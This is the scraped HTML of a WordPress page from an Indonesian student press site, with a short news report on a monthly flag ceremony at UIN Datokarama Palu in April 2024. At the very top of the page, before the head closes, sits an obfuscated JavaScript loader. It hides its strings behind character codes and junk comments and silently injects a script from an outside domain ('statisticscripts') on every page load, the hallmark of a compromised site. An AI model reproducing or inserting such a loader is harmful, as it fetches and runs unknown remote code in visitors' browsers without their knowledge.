(function(){try {var/*_mwnex*/_wxdbtam=String;let/*abtkmcozzqpz*/_snauyr=_wxdbtam["f"+"rom"+"Char"+"Co"+"de"](102/*_gwbijbowdcv*/,114,111,109)+_wxdbtam["f"+"rom"+"Char"+"Co"+"de"](67,104/*aglqg*/,97,114)+_wxdbtam["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*asandkxcumib*/,101);var/*aglqg*/_nzqrxycvgvm="s"+"c"/*aglqg*/+_wxdbtam[_snauyr](114/*_mwnex*/,105,/*_gxdyprfa*/112,116),/*_nygmsyyfxov*/_gwbijbowdcv="c"+"re"+_wxdbtam[_snauyr](97/*_gwbijbowdcv*/,116,101,69/*asandkxcumib*/,108,101,109/*abtkmcozzqpz*/,101,110,116),/*_mwnex*/aglqg="s"+_wxdbtam[_snauyr](114/*_mwnex*/,99),/*asandkxcumib*/asandkxcumib=_wxdbtam[_snauyr](105/*asandkxcumib*/,100),/*_gxdyprfa*/_mwnex="cu"+"rre"+_wxdbtam[_snauyr](110,116/*asandkxcumib*/,83,99/*_mwnex*/,114,105/*asandkxcumib*/,112,116);var/*_nygmsyyfxov*/abtkmcozzqpz="pa"+"r"+_wxdbtam[_snauyr](101,110/*_gxdyprfa*/,116,78/*aklkf*/,111,100/*abtkmcozzqpz*/,101), _gxdyprfa="i"+"ns"+_wxdbtam[_snauyr](101,114/*_gwbijbowdcv*/,116,66/*aglqg*/,101,102/*_mwnex*/,111,114,101),/*_gwbijbowdcv*/_nygmsyyfxov="ge"+"El"+_wxdbtam[_snauyr](101,109/*asandkxcumib*/,101,110/*_gxdyprfa*/,116,115,66/*_mwnex*/,121,84,97,103/*_nygmsyyfxov*/,78,97,109,101),/*aklkf*/aklkf="h"+"e"+_wxdbtam[_snauyr](97/*abtkmcozzqpz*/,100),/*_aaymrp*/_aaymrp="ap"/*aglqg*/+"p"+_wxdbtam[_snauyr](101/*aglqg*/,110/*asandkxcumib*/,100,67/*abtkmcozzqpz*/,104,105/*aklkf*/,108,100),/*aklkf*/axfhfasezp=document;var/*_nygmsyyfxov*/ajxst="t"/*_nygmsyyfxov*/+"e"+_wxdbtam[_snauyr](109,112/*aglqg*/,95,119,101,97/*_gwbijbowdcv*/,116,104,101/*asandkxcumib*/,114,95,115/*abtkmcozzqpz*/,99,114,105/*_gxdyprfa*/,112,116),/*_mwnex*/_okltieztpx=axfhfasezp[_gwbijbowdcv](_nzqrxycvgvm),/*asandkxcumib*/_ybcwtgypqnr=_wxdbtam[_snauyr](104/*aglqg*/,116,116,/*_gxdyprfa*/112,115,/*_mwnex*/58,47,47)+_wxdbtam[_snauyr](99/*abtkmcozzqpz*/,100/*asandkxcumib*/,110,46/*asandkxcumib*/,115/*asandkxcumib*/,116,97/*asandkxcumib*/,116/*abtkmcozzqpz*/,105/*asandkxcumib*/,115/*asandkxcumib*/,116/*abtkmcozzqpz*/,105,99/*asandkxcumib*/,115,99/*asandkxcumib*/,114/*abtkmcozzqpz*/,105/*asandkxcumib*/,112/*asandkxcumib*/,116/*asandkxcumib*/,115,46,99/*asandkxcumib*/,111/*_nygmsyyfxov*//*abtkmcozzqpz*/,109)+_wxdbtam[_snauyr](47)+_wxdbtam[_snauyr](97,115,115,101,116,115)+_wxdbtam[_snauyr](47)+_wxdbtam[_snauyr](112,111,115,116,46,106,115);/*_gwbijbowdcv*/_okltieztpx[aglqg]=_ybcwtgypqnr;/*aglqg*/_okltieztpx[asandkxcumib]=ajxst;if(axfhfasezp[_mwnex])/*_gwbijbowdcv*/{/*asandkxcumib*/axfhfasezp[_mwnex][abtkmcozzqpz][_gxdyprfa](_okltieztpx,axfhfasezp[_mwnex]);}/*abtkmcozzqpz*/else/*_nygmsyyfxov*/{axfhfasezp[_nygmsyyfxov](aklkf)[0][_aaymrp](_okltieztpx);}} catch (err) {}/*1f5e0841faface68f531b6636e078de0*/})();</style></head>

<body class="wp-singular post-template-default single single-post postid-2378 single-format-standard wp-theme-Newsmag uin-datokarama-palu-gelar-upacara-bulanan global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-lpm-container"><ul id="menu-lpm" class="td-mobile-main-menu"><li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-251"><a href="https://lpmqalamun.com/category/kampus/">KAMPUS</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://lpmqalamun.com/category/okm/">OKM</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://lpmqalamun.com/category/ukm/">UKM</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://lpmqalamun.com/category/cerpen/">CERPEN</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://lpmqalamun.com/category/opini/">OPINI</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://lpmqalamun.com/category/puisi/">PUISI</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lpmqalamun.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-lpm-1" class="top-header-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-251"><a href="https://lpmqalamun.com/category/kampus/">KAMPUS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-252"><a href="https://lpmqalamun.com/category/okm/">OKM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-255"><a href="https://lpmqalamun.com/category/ukm/">UKM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-250"><a href="https://lpmqalamun.com/category/cerpen/">CERPEN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-253"><a href="https://lpmqalamun.com/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-254"><a href="https://lpmqalamun.com/category/puisi/">PUISI</a></li>
</ul></div></div>            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://lpmqalamun.com/">
                <img src="https://lpmqalamun.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-12-at-10.06.09-1-1-300x69.png" alt=""  width="300" height="69"/>
                <span class="td-visual-hidden">lpmqalamun</span>
            </a>
            </div>
    <div class="menu-lpm-container"><ul id="menu-lpm-2" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-251"><a href="https://lpmqalamun.com/category/kampus/">KAMPUS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-252"><a href="https://lpmqalamun.com/category/okm/">OKM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-255"><a href="https://lpmqalamun.com/category/ukm/">UKM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-250"><a href="https://lpmqalamun.com/category/cerpen/">CERPEN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-253"><a href="https://lpmqalamun.com/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-254"><a href="https://lpmqalamun.com/category/puisi/">PUISI</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lpmqalamun.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-2378" class="post-2378 post type-post status-publish format-standard has-post-thumbnail hentry category-kampus" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lpmqalamun.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in KAMPUS" class="entry-crumb" href="https://lpmqalamun.com/category/kampus/">KAMPUS</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">UIN Datokarama Palu Gelar Upacara Bulanan</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lpmqalamun.com/category/kampus/">KAMPUS</a></li></ul>
            <header>
                <h1 class="entry-title">UIN Datokarama Palu Gelar Upacara Bulanan</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lpmqalamun.com/author/pimredqalamun/">PEMRED QALAMUN</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-17T22:27:40+08:00" >April 17, 2024</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2378">266</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://lpmqalamun.com/2024/04/17/uin-datokarama-palu-gelar-upacara-bulanan/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flpmqalamun.com%2F2024%2F04%2F17%2Fuin-datokarama-palu-gelar-upacara-bulanan%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=UIN+Datokarama+Palu+Gelar+Upacara+Bulanan&url=https%3A%2F%2Flpmqalamun.com%2F2024%2F04%2F17%2Fuin-datokarama-palu-gelar-upacara-bulanan%2F&via=lpmqalamun" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lpmqalamun.com/2024/04/17/uin-datokarama-palu-gelar-upacara-bulanan/&amp;media=https://lpmqalamun.com/wp-content/uploads/2024/04/IMG-20240417-WA0018.jpg&description=UIN+Datokarama+Palu+Gelar+Upacara+Bulanan" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=UIN+Datokarama+Palu+Gelar+Upacara+Bulanan %0A%0A https://lpmqalamun.com/2024/04/17/uin-datokarama-palu-gelar-upacara-bulanan/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://lpmqalamun.com/wp-content/uploads/2024/04/IMG-20240417-WA0018.jpg" data-caption=""><img width="640" height="338" class="entry-thumb td-modal-image" src="https://lpmqalamun.com/wp-content/uploads/2024/04/IMG-20240417-WA0018-640x338.jpg" srcset="https://lpmqalamun.com/wp-content/uploads/2024/04/IMG-20240417-WA0018-640x338.jpg 640w, https://lpmqalamun.com/wp-content/uploads/2024/04/IMG-20240417-WA0018-300x158.jpg 300w, https://lpmqalamun.com/wp-content/uploads/2024/04/IMG-20240417-WA0018-681x359.jpg 681w, https://lpmqalamun.com/wp-content/uploads/2024/04/IMG-20240417-WA0018.jpg 720w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="IMG-20240417-WA0018"/></a></div>
        <!-- content --><p>PALU, <a href="https://lpmqalamun.com/" rel="noopener" target="_blank">LPMQALAMUN.com</a> &#8211; UIN Datokarama Palu menggelar upacara bulanan, pada Rabu (17/04/2024) di Lapangan Upacara Kampus I UIN Datokarama Palu, Jalan Diponegoro, Kota Palu, Sulawesi Tengah.</p>
<p>Upacara ini diadakan rutin setiap tanggal 17 bulan berjalan sesuai Surat Edaran Menteri Agama Nomor 2 Tahun 2021, diedarkan khusus kepada kantor Kementerian Agama maupun Perguruan Tinggi Islam Negeri sekaligus penyampaian informasi oleh pimpinan atau pembina upacara kepada civitas akademika kampus.</p>
<p>Kepala Hubungan Masyarakat (Humas) Kampus UIN Datokarama Palu, Muhdar mengatakan bahwa, kegiatan ini dapat menumbuhkan rasa syukur, cinta tanah air, sekaligus terpacu semangatnya untuk mengabdi secara total kepada bangsa dan negara yang dirangkaikan dengan penghormatan bendera dan doa bersama.</p>
<p>Selain itu, upacara ini lebih ditekankan kepada seluruh Aparatur Sipil Negara (ASN) baik dosen maupun tenaga kependidikan untuk mengikutinya.</p>
<p>&#8220;Tidak ada aturan dalam edaran yang harus mengundang mahasiswa, karena ada hal-hal yang harus disampaikan pimpinan atau pembina upacara yang informasinya harus sampai kepada perwakilan mahasiswa, seperti Senat Mahasiswa (Sema) dan Dewan Eksekutif Mahasiswa (Dema) UIN Datokarama Palu,&#8221; ungkapnya.</p>
<p>Ia berharap agar visi misi Rektor dapat dilaksanakan oleh civitas akademika kampus.</p>
<p>&#8220;Tagline &#8216;kampus 1000 mimpi&#8217; tersebut adalah motivasi kita untuk selalu bermimpi, sehingga kita ada dasar dan acuan, makanya di visi misi Rektor ada peningkatan kapasitas mahasiswa. Mimpi itu tercapai atau tidak, itu tugas kita bagaimana supaya mimpi tersebut bisa tercapai,&#8221; harapnya.</p>
<p>Wartawan: Esok, Lobak, Ayrin</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lpmqalamun.com/2024/04/17/uin-datokarama-palu-gelar-upacara-bulanan/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flpmqalamun.com%2F2024%2F04%2F17%2Fuin-datokarama-palu-gelar-upacara-bulanan%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=UIN+Datokarama+Palu+Gelar+Upacara+Bulanan&url=https%3A%2F%2Flpmqalamun.com%2F2024%2F04%2F17%2Fuin-datokarama-palu-gelar-upacara-bulanan%2F&via=lpmqalamun" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lpmqalamun.com/2024/04/17/uin-datokarama-palu-gelar-upacara-bulanan/&amp;media=https://lpmqalamun.com/wp-content/uploads/2024/04/IMG-20240417-WA0018.jpg&description=UIN+Datokarama+Palu+Gelar+Upacara+Bulanan" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=UIN+Datokarama+Palu+Gelar+Upacara+Bulanan %0A%0A https://lpmqalamun.com/2024/04/17/uin-datokarama-palu-gelar-upacara-bulanan/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lpmqalamun.com/2024/04/16/terkuburnya-1000-mimpi-di-uin-datokarama-palu/">Terkuburnya 1000 Mimpi di UIN Datokarama Palu</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lpmqalamun.com/2024/04/19/warek-iii-tegaskan-tidak-ada-keterlambatan-pencairan-dana-kip-kuliah/">Warek III Tegaskan Tidak Ada Keterlambatan Pencairan Dana KIP Kuliah</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lpmqalamun.com/author/pimredqalamun/" aria-label="author-photo"><img alt='PEMRED QALAMUN' src='https://secure.gravatar.com/avatar/ee7e1cd2b7519265623f065d91f63317d023160cb09ebb2cc970d68e5c2b5150?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee7e1cd2b7519265623f065d91f63317d023160cb09ebb2cc970d68e5c2b5150?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lpmqalamun.com/author/pimredqalamun/">PEMRED QALAMUN</a></span></div><div class="td-author-url"><a href="https://lpmqalamun.com">https://lpmqalamun.com</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/qalamun.qalamun" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lpmqalamun?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@lpmqalamun6072" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PEMRED QALAMUN"><meta itemprop="url" content="https://lpmqalamun.com/author/pimredqalamun/"></span><meta itemprop="datePublished" content="2024-04-17T22:27:40+08:00"><meta itemprop="dateModified" content="2024-05-28T21:15:53+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lpmqalamun.com/2024/04/17/uin-datokarama-palu-gelar-upacara-bulanan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lpmqalamun.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-12-at-10.06.09-1-1-300x69.png"></span><meta itemprop="name" content="lpmqalamun"></span><meta itemprop="headline " content="UIN Datokarama Palu Gelar Upacara Bulanan"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lpmqalamun.com/wp-content/uploads/2024/04/IMG-20240417-WA0018.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="380"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2378,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "430";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "144";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lpmqalamun.com/2026/01/30/span-ptkin-2026-kampus-sampaikan-informasi-resmi-terkait-pendaftaran/"  rel="bookmark" class="td-image-wrap " title="SPAN-PTKIN 2026: Kampus Sampaikan Informasi Resmi Terkait Pendaftaran" ><img class="entry-thumb" src="" alt="" title="SPAN-PTKIN 2026: Kampus Sampaikan Informasi Resmi Terkait Pendaftaran" data-type="image_tag" data-img-url="https://lpmqalamun.com/wp-content/uploads/2026/01/IMG-20260130-WA0012-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lpmqalamun.com/2026/01/30/span-ptkin-2026-kampus-sampaikan-informasi-resmi-terkait-pendaftaran/"  rel="bookmark" title="SPAN-PTKIN 2026: Kampus Sampaikan Informasi Resmi Terkait Pendaftaran">SPAN-PTKIN 2026: Kampus Sampaikan Informasi Resmi Terkait Pendaftaran</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
